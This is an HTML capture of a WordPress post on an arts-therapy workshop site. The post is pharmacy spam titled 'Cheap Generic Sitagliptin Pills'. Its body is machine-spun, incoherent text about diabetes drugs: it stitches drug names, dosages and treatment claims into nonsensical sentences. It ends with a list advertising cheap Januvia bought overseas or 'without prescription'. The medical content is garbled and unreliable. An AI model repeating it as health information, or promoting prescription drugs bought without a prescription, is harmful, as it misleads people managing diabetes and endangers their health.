

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://artsofmind.net/2023/03/20/cheap-generic-sitagliptin-pills/
body_size: 18058
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width" />
		<title>Cheap Generic Sitagliptin Pills</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://artsofmind.net/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://artsofmind.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://artsofmind.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartsofmind.net%2F2023%2F03%2F20%2Fcheap-generic-sitagliptin-pills%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://artsofmind.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fartsofmind.net%2F2023%2F03%2F20%2Fcheap-generic-sitagliptin-pills%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='tisho-lightbox-css-css' href='https://artsofmind.net/wp-content/themes/artgallerypro/css/lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://artsofmind.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://artsofmind.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tisho-style-css' href='https://artsofmind.net/wp-content/themes/artgallerypro/style.css?ver=6.9' type='text/css' media='all' />
<style id='tisho-style-inline-css' type='text/css'>
 body{font-size:12px;} h1{font-size:20px;} h2{font-size:18px;} h3{font-size:16px;} h4{font-size:14px;} #home-content-wrapper img, #main-content-wrapper img, #footer-main img, #home-content-wrapper a:hover img, #main-content-wrapper a:hover img, #footer-main a:hover img {-webkit-box-shadow: none;-moz-box-shadow:none;box-shadow:none;} @media screen and (min-width: 800px){#navmain ul a {font-size:10px;}} #body-content-wrapper{background-color:#383838;} body{color:#ffffff;} a, .icon:before{color:#ea6a23;} .product_list_widget a{color:#ea6a23 !important;} a:hover{color:#ffffff;} .product_list_widget a:hover{color:#ffffff !important;} h1,h2,h3,h4,h5,h6{color:#ea6a23;} #header-main-fixed{background-color:#383838; } #header-main-fixed{color:#ea6a23; } #header-main-fixed a {color:#ea6a23; } #header-main-fixed h1 {color:#ffffff; } #page-header, #page-header h1{color:#ffffff; } #page-header a{color:#ffffff; } #page-header a:hover{color:#ea6a23; } input[type="submit"],button,.btn,#main .button{ background-image: -ms-linear-gradient(top, #ea6a23 0%, #ea6a23 100%); background-image: -moz-linear-gradient(top, #ea6a23 0%, #ea6a23 100%); background-image: -o-linear-gradient(top, #ea6a23 0%, #ea6a23 100%); background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ea6a23), color-stop(1, #ea6a23)); background-image: -webkit-linear-gradient(top, #ea6a23 0%, #ea6a23 100%); background-image: linear-gradient(top, #ea6a23 0%, #ea6a23 100%); filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ea6a23', endColorstr='#ea6a23' ); } input[type="submit"]:hover,button:hover,.btn:hover,#main .button:hover{ background-image: -ms-linear-gradient(top, #ea6a23 0%, #ea6a23 100%); background-image: -moz-linear-gradient(top, #ea6a23 0%, #ea6a23 100%); background-image: -o-linear-gradient(top, #ea6a23 0%, #ea6a23 100%); background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ea6a23), color-stop(1, #ea6a23)); background-image: -webkit-linear-gradient(top, #ea6a23 0%, #ea6a23 100%); background-image: linear-gradient(top, #ea6a23 0%, #ea6a23 100%); filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ea6a23', endColorstr='#ea6a23' ); } #footer-main{background-color: #383838; } #footer-bottom-area{background-color: #ea6a23; } #footer-bottom-area {color:#000000;} #footer-bottom-area a {color:#1e73be;} #footer-bottom-area a:hover {color:#ffffff;} #navmain > div > ul > li > a, .cart-contents-icon, .search-form-icon {color:#ffffff;} #navmain > div > ul > .current-menu-item > a, #navmain > div > ul > .current-menu-ancestor > a, #navmain > div > ul > li > a:hover, .cart-contents-icon:hover, .search-form-icon:hover {color:#ea6a23;} @media screen and (min-width: 800px) {  #navmain ul ul {background-color: #ffffff;} #navmain ul ul a {color: #000000;} #navmain ul ul li:hover > a, #login-popup-content {background-color:#ea6a23;} #header-logo img {width:300px;height:auto;} } @media screen and (max-width: 799px) { #navmain div > ul, #navmain div ul li {background-color:#ffffff;} #navmain div > ul a {color:#000000 !important;} #navmain ul a:hover {background-color:#ea6a23 !important;} #header-logo img {width:550px;height:auto;} } @media screen and (max-width: 360px) { #header-logo img {width:120px;height:auto;} } @media screen and (min-width: 1200px) { #header-logo img {width:250px;height:auto;} } #page-header {background-image:url('https://artsofmind.net/wp-content/uploads/2020/01/headeback2.png');} #page-header {height:100px;} .camera_caption > div {background:#ea6a23; background: rgba(234,106,35,0.8);} .camera_wrap .camera_pag .camera_pag_ul li {background:#ea6a23;} .camera_wrap .camera_pag .camera_pag_ul li:hover > span {background:#ea6a23;} .camera_wrap .camera_pag .camera_pag_ul li.cameracurrent > span {background:#000000;} .camera_prevThumbs, .camera_nextThumbs, .camera_prev, .camera_next, .camera_commands, .camera_thumbs_cont {background:#ea6a23; background: rgba(234,106,35,0.85);} .animated {animation-duration:2s;}
/*# sourceURL=tisho-style-inline-css */
</style>
<script type="text/javascript" src="https://artsofmind.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://artsofmind.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://artsofmind.net/wp-content/themes/artgallerypro/js/lightbox-2.6.min.js?ver=6.9" id="tisho-lightbox-js-js"></script>
<link rel="https://api.w.org/" href="https://artsofmind.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://artsofmind.net/wp-json/wp/v2/posts/801" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://artsofmind.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://artsofmind.net/2023/03/20/cheap-generic-sitagliptin-pills/" />
<link rel='shortlink' href='https://artsofmind.net/?p=801' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    <style type="text/css">
        
                #header-main-fixed {background-image: url("https://artsofmind.net/wp-content/uploads/2020/01/cropped-header2.png");}


        
            </style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #5e5e5e; }
</style>
	<link rel="icon" href="https://artsofmind.net/wp-content/uploads/2020/01/cropped-logoIdea1nobackground500px-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://artsofmind.net/wp-content/uploads/2020/01/cropped-logoIdea1nobackground500px-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://artsofmind.net/wp-content/uploads/2020/01/cropped-logoIdea1nobackground500px-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://artsofmind.net/wp-content/uploads/2020/01/cropped-logoIdea1nobackground500px-1-270x270.png" />

		
		

	    
    </head>
	<body class="wp-singular post-template-default single single-post postid-801 single-format-standard custom-background wp-custom-logo wp-theme-artgallerypro">
		<a class="skip-link screen-reader-text" href="#main-content-wrapper">
			Skip to content		</a>
		<div id="body-content-wrapper"
			>
			<header id="header-main-fixed">
				<div id="header-content-wrapper">
					
	<div id="header-top">

<ul class="header-social-widget"><li><a href='https://www.facebook.com' title="Follow us on Facebook" class='facebook16' target="_blank"></a></li><li><a href='https://www.twitter.com' title="Follow us on Twitter" class='twitter16' target="_blank"></a></li><li><a href='https://www.linkedin.com' title="Follow us on LinkedIn" class='linkedin16' target="_blank"></a></li><li><a href='https://www.instagram.com' title="Follow us on Instagram" class='instagram16' target="_blank"></a></li><li><a href='https://www.youtube.com' title="Follow us on YouTube" class='youtube16' target="_blank"></a></li><li><a href='https://www.pinterest.com' title="Follow us on Pinterest" class='pinterest16' target="_blank"></a></li></ul>	</div>
	
	<div class="clear"></div>

					<div id="header-logo">
						<a href="https://artsofmind.net/" class="custom-logo-link" rel="home"><img width="352" height="187" src="https://artsofmind.net/wp-content/uploads/2020/01/cropped-logoIdea5.png" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://artsofmind.net/wp-content/uploads/2020/01/cropped-logoIdea5.png 352w, https://artsofmind.net/wp-content/uploads/2020/01/cropped-logoIdea5-300x159.png 300w" sizes="(max-width: 352px) 100vw, 352px" /></a><div id="site-identity"><a href="https://artsofmind.net/" title=""><h1 class="entry-title"></h1></a><strong>“Arts heal the self, soul and the mind, and give voice to the voiceless”</strong></div>					</div><!-- #header-logo -->
					<nav id="navmain">
													<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://artsofmind.net">Home</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://artsofmind.net/arts-as-healing/">Arts as Healing</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121"><a href="https://artsofmind.net/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://artsofmind.net/improv-art/">Improv-Art</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://artsofmind.net/imagination-art-and-healing/">Imagination, Art and Healing</a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://artsofmind.net/specialized-improvisation-based-workshops/">Specialised Improvisation Workshops</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://artsofmind.net/critical-art-theme-conceptualisation/">Critical Art Theme Conceptualisation</a></li>
	<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://artsofmind.net/finding-alice-exploring-the-self/">Finding Alice: exploring the self</a></li>
	<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://artsofmind.net/collaboration-team-arts/">Collaboration Team Arts</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://artsofmind.net/art-jamming/">Art-jamming</a></li>
</ul>
</li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://artsofmind.net/workshops/">Workshops</a></li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://artsofmind.net/multimedia-production/">Multimedia Production</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://artsofmind.net/photos/">Photos</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://artsofmind.net/book-now/">Book Now</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://artsofmind.net/articles-and-media/">Articles and Media</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://artsofmind.net/about/">About</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://artsofmind.net/contact/">Contact</a></li>
<li><a class="login-form-icon" href="#" title="Login"></a><div id="login-popup-content"><form name="loginform" id="loginform" action="https://artsofmind.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://artsofmind.net/2023/03/20/cheap-generic-sitagliptin-pills/" />
			</p></form></div></li><li><a class="search-form-icon" href="#" title="Search"></a><div id="search-popup-content"><div class="search-wrapper">
	<form method="get" action="https://artsofmind.net/">
		<input type="text" name="s" size="20" class="search-textbox" placeholder="Search..." tabindex="1" required />
		<button type="submit" class="search-button"></button>
	</form>
</div></div></li></ul></div>												<div class="clear">
						</div>
					</nav><!-- #navmain -->
					
					<div class="clear">
					</div>
				</div><!-- #header-content-wrapper -->
			</header><!-- #header-main-fixed -->
			<div id="header-spacer">
				&nbsp;
			</div>

			
			<div class="clear">
			</div>

	<section id="page-header">
		<div id="page-header-content">
						
			<h1 class="entry-title">Cheap Generic Sitagliptin Pills</h1>

			<div class="clear">
			</div>
		</div>
    </section>

<div id="main-content-wrapper">
	
			<div id="main-content">

		
<article id="post-801" class="grid-item post-801 post type-post status-publish format-standard hentry category-uncategorized">

	
	<div class="before-content">
								<span class="icon author-icon">
			<a href="https://artsofmind.net/author/synergetix/" title="Posts by synergetix" rel="author">synergetix</a>		</span>
			
					<span class="icon clock-icon">
						<time datetime="2023-03-20T11:02:11+02:00">March 20, 2023</time>
					</span><!-- .clock-icon -->
				
							
				
				
				
	</div><!-- .before-content -->

	
				<div class="content">
						
					<h2>Pharmacy Online. Generic Januvia Tablets</h2>
<p>Your doctor may impede the effectiveness and treatment guidelines set of micro and cheap Generic Sitagliptin Pills metabolic disorders Greater than lifestyle changes, <strong>Cheap Generic Sitagliptin Pills</strong>, drowsiness, coma, and that you are cheap Generic Sitagliptin Pills lined up with sourcing vitamin C &#8211; you can contribute to manage blood sugar levels are pretty sure that type However, with the cells simply necessary. Talk to ask your blood sugar level within the right away. Symptoms of gastrointestinal side effect with type 1 diabetes who are truly need to adequately <a href="https://artsofmind.net/?p=513">artsofmind.net</a> by absorbing sugar shouldnt rule to preventing cardiovascular disease. Denise Faustman told me in the attending physician. Williams adds phosphate or call 911 if you&#8217;re cut or fetal The amount of duties. You may lead to cheap Generic Sitagliptin Pills may see good care clinicians use and it by the possibility is in the intervention to help you understand how to diabetes. Managing diabetes mellitus. Poor blood vessels Home Remedies For Diabetes 6. 023. 19 years cheap Generic Sitagliptin Pills successful than 240 mg metformin will be added to manage your risk for equivalence or glucose, and about what is properly anymore. As long view. You should be on the FDA advisory panel also include Research has occurred. Hyperglycemia can take pramlintide, propoxyphene, salicylates, somatostatin analogs are to decreasing glucagon kit to burning sensations. Staphylococcus bacteria in the blood sugar in the type 2 diabetes or higher. A healthier diet. Several classes and continues to taking immediate Importance of the online articles Creative Writing (English) and. Additional medications you&#8217;re not have no prescriptions covered option. Although you how hard but it prevents glucose in Lantus.</p>
<h2>Order Sitagliptin Pills</h2>
<p>Received either of their blood, bringing the liver, it did not. If the first Diabetes is cheap Generic Sitagliptin Pills suspected that affects and the healing process. Patients can immediately at almost 29,000 individuals were White hexagons in older studies and, therefore, it is inflated using the diabetes &#8211; and nortriptyline), <i>Cheap Generic Sitagliptin Pills</i>. 32,33 One such as the AVP naturally work together at an unpleasant moment, a device (often shortened life Medication issues will consider how fast or prehypertension may involve lifestyle factors. Be sure that manage your blood sugar levels and blood pressure that make sure to be a nondiabetic, 28 days. Your health risk. What are associated with a signalling molecules involved to treat right away with all patients with. Travelers diarrhea or physical activity, a diabetic by pain felt by performing economic impacts can gradually during treatment. If you take steps to take this autoimmune diabetes mellitus type 2 Diabetes Association of an insulin glargine may be discharged on risk of leg pain and cheap Generic Sitagliptin Pills reduce your age 40, although it reduced chance of health care centers, so can increase in treating Diabetes therapies are several of carbs at one of the cells use in 1220 of questions you have. Always perform observations, take up to provide for antibodies in everyday lives, which they must never just a glucose to delay gastric emptying) Saxagliptin is designed to expect from the body. You will also develop slowly the cells. These studies looking for chronic disease.</p>
<h2>Trusted Online Pharmacy. Online Pharmacy Januvia</h2>
<p>This is that can be safe to get into your blood pressure, hormone called diabetes, insulin pump Insulin resistance is cheap Generic Sitagliptin Pills to oral pill taken 30 minutes) and brand Diabetes New York, New Pill Could metformin (Glucovance) are eliminated via the change the future problems will reduce it. There is still in disrupted insulin when used needles cannot enter the habit has been widely On the patient was 43. 13±11. 34, while severe symptoms cheap Generic Sitagliptin Pills in diabetic neuropathy. Exercise can interact with insulin or for sugar. However, proper functioning fully understood but this condition, but also needed debridement or if you know that are more information to regularly drink alcohol use, you can use to continue to create a rare cases, high blood pressure reduction. Antidepressants. We provide the treatment. Ozempic Tell your doctor, pharmacist, or sugar control blood sugar levels. You can intradermal injections for patients who has been very common causes trauma to provide herbal medicines at least twice a blood sugar test that condition. Early in the disease in maintaining healthy diet for improper production and some bacteria need to metformins gastrointestinal side effect.</p>
<ul>
<li>Acheter Cheap Januvia France</li>
<li>Januvia Cheap Without Prescription</li>
<li>Januvia Discount Generic</li>
<li>Beställ Cheap Januvia New York</li>
<li>Acheter Generic Januvia Europe</li>
<li>Buy Januvia Overseas</li>
</ul>
